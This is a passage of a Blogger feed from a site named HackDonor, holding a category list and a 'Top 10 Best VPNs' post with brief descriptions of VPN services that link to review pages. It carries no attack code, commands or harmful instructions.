Softwares"},{"term":"Recovery Softwares"},{"term":"YOUTUBE TIPS n HACKS"},{"term":"Audio Softwares"},{"term":"SOFTWARES"},{"term":"IP ADDRESS HACKS"},{"term":"PASSWORD HACKING"},{"term":"WEBSITE HACKING"},{"term":"CYDIA"},{"term":"HACKING"},{"term":"Hacking Softwares"},{"term":"Rip and Burn Softwares"},{"term":"YAHOO TRICKS n HACKS"},{"term":"Cracking Softwares"},{"term":"Downloader Softwares"},{"term":"Mobile Apps"},{"term":"VIRUS CODES"},{"term":"VIRUS REMOVAL TUTORIAL"},{"term":"iDevices"},{"term":"TWITTER ACCOUNT HACK"},{"term":"BACKTRACK \\ LINUX HACKING"},{"term":"GAMES HACKING"},{"term":"Web Softwares"},{"term":"Games Download"},{"term":"Office Softwares"},{"term":"HACK NEWS"},{"term":"hack"},{"term":"kodi"},{"term":"purevpn"},{"term":"vpn"}],"title":{"type":"text","$t":"HackDonor"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.hackdonor.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hackdonor.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/114057792323950405\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Crafteer Jensin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00607592905769962246"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisLGV_S_1DvH33FnKJsDHGOO9sOUYbN94jvPGE8iAJWWYSWJDRuPu-7NECqejtc_Ig3zKj-NPDYFfQAPo8Ut7rLT5CLdwfInCWXvwLbaIcug1J_H3SBIZGSt6KJuhdJw\/s113\/128.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"444"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-114057792323950405.post-5356239525487248379"},"published":{"$t":"2017-04-27T13:30:00.000-07:00"},"updated":{"$t":"2017-04-29T00:06:07.439-07:00"},"title":{"type":"text","$t":"What are the Top 10 Best VPNs? "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWmQHMmLCl9z16ANaxaF9HS5-h4KNPaPoMAWxgpIcaIkDgQmc3CFbtsospjdEfSEqxFs2BRPHQZfR5IJk8VZwX_L7vQsRyQUc5ejtD2dzTNTmtNxGaCKPmEJnAgJYMUS7cOY59orhIj0\/s1600\/How-to-Watch-Content-without-Netflix-in-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGWmQHMmLCl9z16ANaxaF9HS5-h4KNPaPoMAWxgpIcaIkDgQmc3CFbtsospjdEfSEqxFs2BRPHQZfR5IJk8VZwX_L7vQsRyQUc5ejtD2dzTNTmtNxGaCKPmEJnAgJYMUS7cOY59orhIj0\/s400\/How-to-Watch-Content-without-Netflix-in-2016.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen looking for a great VPN, you have to look at the options that are out there for your needs. It doesn't matter if you're \"hacker level\" or even \"entry level\", you need to use a VPN to encrypt your traffic from snoopers, ISPs, and even services that just hate you having your own privacy. Here are ten great options for you to look into when finding a quality VPN for your needs.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ETorGuard\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ETorGuard is an option that works well for BitTorrent users and others aiming to get past geographic blocks. TorGuard offers thousands of VPN servers from all parts of the world and uses its own stealth proxy. It can handle up to five connections as well. It does have a bit of a bulky interface though.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/torguard-vpn-review\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003ETorGuard\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/ghostvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EGhostVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother choice to see is GhostVPN, an option that offers a great setup where you can use 256-bit encryption when getting online. It offers more than 600 servers around the world and offers unlimited traffic. This can only be used on one device at a time with one’s account so it is important to manage how well the arrangement works. It costs extra to get access to an account that can support up to five devices at a time.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/ghostvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E GhostVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 6pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/private-internet-access\/private-internet-access-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIA\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIA is a very affordable option that offers a useful setup that doesn’t take much time for anyone to get working. This is designed with an arrangement that is carefully organized and offers plenty of technical controls. It is best for those who are more experienced with the specific technical aspects of getting a VPN ready as the client is rather complicated to most.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb id=\"docs-internal-guid-c39d3dad-b11d-a94d-1777-db212eedf047\" style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/private-internet-access\/private-internet-access-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EPIA\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/ipvanish\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EIPVanish\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.3800000000000001; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EIPVanish is a very private solution that includes no logs and has a VPN kill switch on its client. This helps to control leaks and to prevent exposed connections from being found. It also has mobile apps for all kinds of operating systems and is very easy to use. However, it is a United States-based company so it could be easy for some data to be exposed depending on what one does with it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/ipvanish\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EIPVanish\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/expressvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpressVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpressVPN works with a strong encryption setup and no usage logs. It has servers in nearly a hundred different countries. It also has great apps and desktop programs alike to make it easier for people to get all sorts of connections handled. However, ExpressVPN does have some connection logs and only works with up to three simultaneous connections.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/expressvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EExpressVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/vpn-unlimited\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EVPN Unlimited\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EVPN Unlimited is an option that is best for people who travel regularly. It offers consistent VPN support features that operate in many parts of the world. It works with a large number of connections at a time and uses 256-bit encryption to keep it working. It also offers ad-blocking support to keep connections running quickly. This does cost a little more money to use and the servers are relatively inconsistent in terms of how fast different connections can be.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/vpn-unlimited\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E VPN Unlimited\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/windscribe\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EWindScribe\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother choice to see is WindScribe, a program that uses both a VPN setup and an in-browser program that works on most operating systems. It makes configuring the VPN easy to follow. It also has a good arrangement that is not too hard to read. It is best to use the most recent types of operating systems or browsers to make it work though.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/windscribe\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EWindScribe\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/astrill-vpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAstrill VPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EDesigned with BitTorrent use in mind, Astrill VPN offers unlimited bandwidth and works in a variety of locations. It offers full protection and uses routers to help make it easier for content to be secured and reviewed as needed. This is very easy to use without being complicated but it often works better when a separate router from Astrill is used at the same time. It does cost extra to get this feature organized.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/astrill-vpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAstrill VPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/airvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAirVPN\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EAirVPN is useful for offering VPN support with no traffic or time limits. It uses a variety of protocol options and uses only the fastest possible servers from a great variety of countries. However, it only works with up three simultaneous connections on an account at a given time. It also costs more than most other services unless an annual plan is used.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003ECheck out the full review of\u003C\/span\u003E\u003Ca href=\"http:\/\/best10vpn.com\/airvpn\/review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EAirVPN\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;calibri\u0026quot;; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch1 dir=\"ltr\" style=\"line-height: 1.656; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\n\u003Ca href=\"http:\/\/best10vpn.com\/cactusvpn\/cactusvpn-review\/\" style=\"text-decoration: none;\"\u003E\u003Cspan style=\"background-color: transparent; color: #1155cc; font-family: \u0026quot;calibri\u0026quot;; font-size: 24pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: underline; 